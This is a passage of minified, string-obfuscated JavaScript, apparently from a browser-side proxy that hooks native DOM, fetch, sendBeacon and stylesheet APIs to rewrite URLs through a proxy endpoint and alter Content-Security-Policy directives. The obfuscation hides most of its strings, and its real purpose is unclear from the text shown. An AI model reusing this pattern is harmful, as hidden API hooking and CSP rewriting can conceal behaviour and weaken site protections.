0:r[e(2695)])&&void 0!==(null==r?void 0:r[e(3648)])&&void 0!==(null==r?void 0:r[e(2048)])&&void 0!==(null==r?void 0:r[e(801)]))return!0}}catch(t){}return!1})(this[t(1060)]))return!1;if((0,e.EW)(o[t(579)][t(1894)])){const n=new URL((0,e.sH)(o[t(579)][t(1894)])[t(3422)]);if(t(2326)===n[t(2159)]&&/\/sodar\/.*.html/g[t(3270)](n[t(1768)]))return!1;if(t(3630)===n[t(2159)]&&t(3538)===n[t(1768)])return!1;if(t(1213)===n[t(2159)]&&n[t(1768)][t(2950)](t(4203)))return!1;if(t(1585)===n[t(2159)]&&t(1497)===n[t(1768)])return!1}const n=(()=>{const e=t;try{return i.A[e(2602)](o)[e(1548)][e(2602)][e(2144)](this)[e(579)][e(1894)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3422)]);if(t(564)===r[t(2159)]&&t(2726)===r[t(1768)])return!1}const s=i.A[t(2602)](o)[t(1548)][t(2602)][t(2144)](this);return!(0,e.Vp)(r)||s!==o[t(594)]}catch(t){return!0}})),Qt(o,l(2311),l(1629),{get:function(){const t=l;for(var n,s=arguments[t(4185)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2602)](o)[t(4163)][t(2602)][t(2144)](this,...a);if(!d)return d;const f=i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));if(Yt(o,d,f)&&(d[t(2762)]||(d[t(2762)]=!0,Z(d),at(d),h[t(2342)](d)),qt(d),Ft(r,d)),t(2364)===(null===(n=o[t(3251)])||void 0===n?void 0:n[t(1173)]))return d;if(Pt(d)){const e=d[t(1725)][t(3614)](t(3152));for(let n=0;n<e[t(4185)];n++){const r=e[n];if(r[t(2486)][t(3155)](t(4159))&&r[t(2486)][t(3155)](t(2320))&&r[t(2486)][t(3155)](t(799)))return d}}let m=i.A[t(2602)](o)[t(840)][t(2602)][t(2144)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(651)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3422)]);if(n[t(2159)][t(2950)](t(543))&&n[t(1768)][t(3155)](t(707)))return d}return Lt[t(2602)](o,d)}}),Qt(o,l(2311),l(4049),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2602)](o)[t(840)][t(2602)][t(2144)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(840)][e(2704)][e(2144)](this,(0,u.md)(t),...r)}}),Qt(o,l(2311),l(744),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(3393)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1279)](s(3947)))return t=Nt(t,r,o),i.A[s(2602)](o)[s(3393)][s(2704)][s(2144)](this,t,...c);if(s(1638)===t){const t=i.A[s(2602)](o)[s(4163)][s(2602)][s(2144)](this,...c),a=t[s(3651)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1304)]+s(3183),kind:e.MN[s(1671)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}),l=s(1799)[s(2475)](vt,s(903))[s(2475)](c,s(2036))[s(2475)]((0,xt.x)().id,s(2462))+Et({_window:o,protectUrlContext:r,html:a});t[s(3651)]=l}}return i.A[s(2602)](o)[s(3393)][s(2704)][s(2144)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1380)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}),...c)}}),Qt(o,l(2311),l(877),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(2619)][t(2602)][t(2144)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2602)](o)[s(4163)][s(2602)][s(2144)](this,...c);if(d&&(Z(d),at(d),h[s(2342)](d)),!t)return i.A[s(2602)](o)[s(2619)][s(2704)][s(2144)](this,t);t=t[s(3180)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1304)]+s(3183),kind:e.MN[s(1671)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]});return t=t[s(3155)](f)?Et({_window:o,protectUrlContext:r,html:t}):s(1799)[s(2475)](vt,s(903))[s(2475)](f,s(2036))[s(2475)]((0,xt.x)().id,s(2462))+Et({_window:o,protectUrlContext:r,html:t}),i.A[s(2602)](o)[s(2619)][s(2704)][s(2144)](this,t)}}),Qt(o,l(2537),l(1959),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1890)][t(2602)][t(2144)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2602)](o)[e(1890)][e(2704)][e(2144)](this,t);for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(1890)][e(2704)][e(2144)](this,At(r,t,i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])),...s)}}),Qt(o,l(2537),l(744),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(2847)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(2847)][s(2704)][s(2144)](this,t,...c)}}),Qt(o,l(2537),l(4189),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(1986)][t(2602)][t(2144)](this,...n);return Mt(s)},set:function(t){const e=l;for(var s=arguments[e(4185)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1304)],baseUrl:i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])}),i.A[e(2602)](o)[e(1986)][e(2704)][e(2144)](this,t,...a)):i.A[e(2602)](o)[e(1986)][e(2704)][e(2144)](this,t,...a)}}),Qt(o,l(4074),l(1894),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(4149)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l,a=i.A[s(2602)](o)[s(3618)][s(2602)][s(2144)](this),c=i.A[s(2602)](o)[s(4165)][s(2602)][s(2144)](this),u=s(3087)===a||s(3462)===a&&s(3955)===c?e.MN[s(1005)]:s(3462)===a&&s(3152)===c?e.MN[s(1671)]:e.MN[s(533)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]});for(var d=arguments[s(4185)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2602)](o)[s(4149)][s(2704)][s(2144)](this,t,...h)}}),Qt(o,l(4074),"as",{set:function(t){const s=l;var a;const c=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(1894)),u=null===(a=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(2825)))||void 0===a?void 0:a[s(2049)]();for(var d=arguments[s(4185)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3087)===u||s(3462)===u&&s(3955)===t?e.MN[s(1005)]:s(3462)===u&&s(3152)===t?e.MN[s(1671)]:e.MN[s(533)];i.A[s(2602)](o)[s(4149)][s(2704)][s(2144)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}),...h)}return i.A[s(2602)](o)[s(4165)][s(2704)][s(2144)](this,t,...h)}}),Qt(o,l(4074),l(2825),{set:function(t){const s=l,a=i.A[s(2602)](o)[s(2988)][s(2144)](this,s(1894)),c=i.A[s(2602)](o)[s(2988)][s(2144)](this,"as");for(var u=arguments[s(4185)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3087)===t||s(3462)===t&&s(3955)===c?e.MN[s(1005)]:s(3462)===t&&s(3152)===c?e.MN[s(1671)]:e.MN[s(533)];i.A[s(2602)](o)[s(4149)][s(2704)][s(2144)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}),...d)}return i.A[s(2602)](o)[s(3618)][s(2704)][s(2144)](this,t,...d)}}),Qt(o,l(1589),l(1959),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(727)][t(2602)][t(2144)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2602)](o)[e(727)][e(2704)][e(2144)](this,t);for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2602)](o)[e(727)][e(2704)][e(2144)](this,At(r,t,i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])),...s)}}),Qt(o,l(1589),l(744),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1558)][t(2602)][t(574)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1671)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(1558)][s(2704)][s(574)](this,[t,...c])}}),Qt(o,l(3392),l(972),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(4102)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(4102)][s(2704)][s(2144)](this,t,...c)}}),Qt(o,l(3392),l(744),{get:function(){const t=l;for(var n,r=arguments[t(4185)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2602)](o)[t(740)])&&void 0!==n&&n[t(2602)]?i.A[t(2602)](o)[t(740)][t(2602)][t(574)](this,s):i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3422)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var c=arguments[s(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2602)](o)[s(740)])&&void 0!==a&&a[s(2704)]?i.A[s(2602)](o)[s(740)][s(2704)][s(574)](this,[t,...u]):(i.A[s(2602)](o)[s(1333)][s(2144)](this,s(744),t),t)}},(()=>!0)),Qt(o,l(2181),l(744),{get:function(){const t=l;for(var n,r=arguments[t(4185)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2602)](o)[t(2796)])&&void 0!==n&&n[t(2602)]?i.A[t(2602)](o)[t(2796)][t(2602)][t(574)](this,s):i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3422)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var c=arguments[s(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2602)](o)[s(2796)])&&void 0!==a&&a[s(2704)]?i.A[s(2602)](o)[s(2796)][s(2704)][s(574)](this,[t,...u]):(i.A[s(2602)](o)[s(1333)][s(2144)](this,s(744),t),t)}},(()=>!0)),Qt(o,l(3325),l(744),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(3148)]?i.A[t(2602)](o)[t(3148)][t(2602)][t(574)](this,r):i.A[t(2602)](o)[t(2988)][t(2144)](this,t(744));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(533)],baseUrl:i.A[s(2602)](o)[s(2971)][s(2602)][s(574)](o[s(1725)]),endpoint:n.A[s(1304)]}));for(var a=arguments[s(4185)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2602)](o)[s(3148)]?i.A[s(2602)](o)[s(3148)][s(2704)][s(574)](this,[t,...c]):(i.A[s(2602)](o)[s(1333)][s(2144)](this,s(744),t),t)}}),Qt(o,l(3325),l(4189),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2602)](o)[t(2303)]?i.A[t(2602)](o)[t(2303)][t(2602)][t(574)](this,n):i.A[t(2602)](o)[t(2988)][t(2144)](this,t(4189));return s&&(s=Mt(s)),s},set:function(t){const e=l;for(var s=arguments[e(4185)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1304)],baseUrl:i.A[e(2602)](o)[e(2971)][e(2602)][e(574)](o[e(1725)])}),i.A[e(2602)](o)[e(2303)]?i.A[e(2602)](o)[e(2303)][e(2704)][e(574)](this,[t,...a]):(i.A[e(2602)](o)[e(1333)][e(2144)](this,e(4189),t),t)):i.A[e(2602)](o)[e(2303)][e(2704)][e(2144)](this,t,...a)}}),Qt(o,l(1581),l(1060),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1177)][t(2602)][t(574)](this,r);if(t(3768)==typeof a){const n=Array[t(3523)](a[t(3688)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2602)](o)[t(1746)][t(2144)](a,r,(0,e.sH)(r)[t(3422)]))}return a}},(function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(1177)][t(2602)][t(574)](this,r);return t(3768)==typeof a&&e.ht[t(1288)]((e=>a[t(3155)]("/"[t(2475)](e,"/"))))})),Qt(o,l(1581),l(1173),{get:function(){const t=l;try{if(t(1708)===this[t(1060)])return t(1085);const n=i.A[t(2602)](o)[t(1548)][t(2602)][t(2144)](this);if((0,e.EW)(n[t(579)][t(1894)])){const r=(0,e.sH)(n[t(579)][t(1894)])[t(3422)];return new URL(r)[t(1173)]}}catch(t){}for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2602)](o)[t(1389)][t(2602)][t(574)](this,r)}},(function(){const t=l;if(t(1708)===this[t(1060)])return!0;try{const n=i.A[t(2602)](o)[t(1548)][t(2602)][t(2144)](this);return(0,e.EW)(n[t(579)][t(1894)])}catch(t){}return!1})),Jt(o,l(1458),l(4019),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](o)[a(2971)][a(2602)][a(574)](o[a(1725)]),endpoint:n.A[a(1304)]}),i.A[a(2602)](o)[a(3099)][a(2144)](o,t,{method:a(3483),keepalive:!0,body:s,mode:a(2469)}),!0}),(function(){return arguments[l(4185)]>0})),Jt(o,l(1180),l(3742),(function(t){const e=l,n=(()=>{const e=a2V;if(!(t instanceof o[e(3417)]))return"";const n=i.A[e(2602)](o)[e(3318)][e(2602)][e(2144)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(3417)]&&e(3955)===this[e(869)][e(2049)]()&&t instanceof o[e(3603)]){const n=i.A[e(2602)](o)[e(2211)][e(2602)][e(2144)](t);i.A[e(2602)](o)[e(2211)][e(2704)][e(2144)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(2311)]&&t[e(1203)](e(4049))&&yt(o,t[e(4049)]),i.A[e(2602)](o)[e(1228)][e(2144)](this,t)})),Jt(o,l(1180),l(944),(function(t){const e=l;for(var n=arguments[e(4185)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(3417)]&&e(3955)===this[e(869)][e(2049)]()&&t instanceof o[e(3603)]){const n=i.A[e(2602)](o)[e(2211)][e(2602)][e(2144)](t);return i.A[e(2602)](o)[e(2211)][e(2704)][e(2144)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2602)](o)[e(3612)][e(2144)](this,t,...s)}return i.A[e(2602)](o)[e(3612)][e(2144)](this,t,...s)})),Qt(o,l(1180),l(2854),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2602)](o)[t(2211)][t(2602)][t(2144)](this,...n);return this instanceof o[t(3417)]&&t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(4185)]<=0?void 0:arguments[0];return this instanceof o[t(3417)]&&t(3955)===this[t(869)][t(2049)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2602)](o)[t(2211)][t(2704)][t(2144)](this,e)}}),Qt(o,l(1180),l(941),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(2971)][t(2602)][t(574)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}}),Qt(o,l(1463),l(4049),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1128)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a}});const p=[l(1396),l(1626),l(3823),l(2332),l(2474),l(1287),l(760),l(1238),l(1413),l(4161),l(3979),l(2302),l(3780),l(1091)][l(3971)]((t=>"."+t+"/"));Qt(o,l(3311),l(891),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(916)][t(2602)][t(2144)](this,...r),c=i.A[t(2602)](o)[t(1128)][t(2602)][t(2144)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3422)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3270)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3270)](c)||p[t(1288)]((e=>c[t(3155)](e)))||c[t(3019)](t(1142))>=0)&&(a=0),a}}),Qt(o,l(3311),l(2093),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2602)](o)[t(1792)][t(2602)][t(2144)](this,...r),c=i.A[t(2602)](o)[t(1128)][t(2602)][t(2144)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3422)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3270)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3270)](c)||p[t(1288)]((e=>c[t(3155)](e)))||c[t(3019)](t(1142))>=0)&&(a=0),a}}),Jt(o,l(736),l(1183),(function(t){const e=l,n=Et({_window:o,protectUrlContext:r,html:t});return i.A[e(2602)](o)[e(2281)][e(2144)](this,n)}));const g=[l(547),l(1160),l(1326),l(1166)];Jt(o,l(573),l(3270),(function(t){const e=l;return!!Wt(t,new URL(n.A[e(1304)])[e(2159)])||i.A[e(2602)](o)[e(3317)][e(2144)](this,t)}),(function(t){const e=l;return e(1258)!==this[e(1174)]&&e(3404)!==this[e(1174)]&&!!g[e(1288)]((t=>Wt(this[e(1174)],t)))})),Jt(o,l(573),l(3501),(function(t){const n=l,r=(0,e.sH)(t)[n(3422)];return i.A[n(2602)](o)[n(625)][n(2144)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3466)])&&!(r(3768)!=typeof t||!t[r(1279)](r(2864))&&!t[r(1279)](r(3729))||!(0,e.EW)(t))})),Qt(o,l(3305),l(3704),{get:function(){const t=l;for(var n=arguments[t(4185)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2602)](o)[t(2745)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}}),Jt(o,l(4054),l(3565),(function(t,s){const a=l,c=t[a(3180)](),u=(()=>{const t=a;if(c[t(1279)](t(2864))||c[t(1279)](t(3729)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(533)],endpoint:n.A[t(1304)]});{const s=i.A[t(2602)](o)[t(2971)][t(2602)][t(574)](o[t(1725)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(533)],baseUrl:s,endpoint:n.A[t(1304)]})}})();return i.A[a(2602)](o)[a(1159)][a(2144)](this,u,s)})),Jt(o,l(2406),l(1623),(function(t,r){const s=l;try{const a=new(o[s(3594)])(n.A[s(1304)])[s(2159)];if(s(1652)===t[s(3180)]()&&"\n"===r&&this[s(2950)](a)&&(0,e.EW)(o[s(579)][s(1894)])){const n=new(o[s(3594)])((0,e.sH)(o[s(579)][s(1894)])[s(3422)]);if((s(1352)===n[s(2159)]||s(2326)===n[s(2159)])&&n[s(1768)][s(1279)](s(4148))&&n[s(1768)][s(2950)](s(1215))){const e=i.A[s(2602)](o)[s(1746)][s(2144)](this,t,r);return i.A[s(2602)](o)[s(1746)][s(2144)](e,a,n[s(2159)])}}}catch(e){return i.A[s(2602)](o)[s(1746)][s(2144)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3422)];return i.A[s(2602)](o)[s(1746)][s(2144)](n,t,r)}return i.A[s(2602)](o)[s(1746)][s(2144)](this,t,r)}catch(e){return i.A[s(2602)](o)[s(1746)][s(2144)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3768)==typeof this&&(this[i(1279)](i(2864))||this[i(1279)](i(3729)))&&e.ht[i(1288)]((t=>Wt(this,"/"[i(2475)](t,"/")))))return!0;if(i(1652)===t[i(3180)]()&&"\n"===r&&i(3768)==typeof this&&this[i(2950)](new(o[i(3594)])(n.A[i(1304)])[i(2159)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3443),l(4112),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(4185)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(4017)][n(2950)](n(3513))||r[n(4017)][n(2950)](n(824)))&&(c[n(3155)](n(890))||c[n(3155)](n(612)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(594)];)try{r=e[t(3939)][t(1725)],e=e[t(3939)][t(2527)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(4112)][n(2144)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(2455)===p||n(2794)===p){const t=new URL(c)[n(3589)][n(2602)](n(3356));!function(t,e,r,o,i){const s=n;I(t,s(2271),(arguments[s(4185)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2704)](s(3813),e)[s(2704)](s(4097),r)[s(2704)](s(1201),o)[s(2704)](s(2975),i[s(3180)]()))}(r,window[n(2179)],n(3586),null!=t?t:"",n(2794)===p)}const g=i.A[n(2602)](o)[n(3099)][n(2144)](this,a,m,...h);if(p){const t=await g,e=await t[n(1479)]()[n(3219)]();return s.A[n(2676)](n(2673)[n(2475)](p,")"),c,e),t}return g})),Jt(o,l(3443),l(4135),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(2985));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(4185)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2602)](o)[n(3520)][n(2144)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3443),l(2882),{get:function(){const t=l;for(var e,n=arguments[t(4185)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2602)](o)[t(2152)],d=(null===(e=c[t(2602)])||void 0===e?void 0:e[t(2144)](this,...s))||c[t(3841)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3768)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1743)==typeof c)return i.A[a(2602)](o)[a(1206)][a(2144)](c[a(3383)])[a(3155)](a(3555))?c[a(3383)](e):c;if(!Pt(c))return c;if(c&&c[a(3443)]&&c instanceof c[a(3443)]&&c[a(1674)]){const t=c[a(1674)][a(3381)](a(744));t&&a(703)!==t&&a(3563)!==t&&!t[a(1279)](a(3335))||(c[a(2762)]||(c[a(2762)]=!0,Z(c[a(2527)]),at(c[a(2527)]),h[a(2342)](c[a(2527)])),qt(c[a(2527)]),Ft(r,c[a(2527)]))}return c}})}}),Qt(o,l(3443),l(4049),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2602)](o)[t(2272)][t(2602)][t(2144)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2602)](o)[e(2272)][e(2704)][e(2144)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(519),l(886),{get:function(){const t=l;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](o)[t(4091)][t(2602)][t(2144)](this,...n)},set:function(s){const a=l;if(a(971)===i.A[a(2602)](o)[a(1938)][a(2602)][a(2144)](this)[a(2049)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(637)[i(2475)](r));if(!o||0===o[i(4185)])return;const s=function(t){const e=i;return t[e(813)](",")[e(3971)]((t=>t[e(1517)]()))[e(1058)]((t=>t[e(4185)]>0))[e(3971)](ht)}(o);if(0===s[i(4185)])return;const a=s[i(3971)]((t=>function(t,r){const o=i,s={directives:Object[o(690)](Object[o(3017)](r[o(705)])[o(3971)]((r=>{let[o,i]=r;const s=function(r){const o=a2V,i={"frame-ancestors":function(n){const r=a2V;return(0,e.Vp)(t)&&t[r(2627)]?[r(3729)+t[r(4017)]]:n[r(3971)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2V;return n.A[e(2676)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2950)](o(3817))?e=>(n.A[o(2676)]?e[o(3971)]((t=>o(2027)===t?o(3085):t)):[...e])[o(3971)]((e=>gt(t,e))):null}(o);return 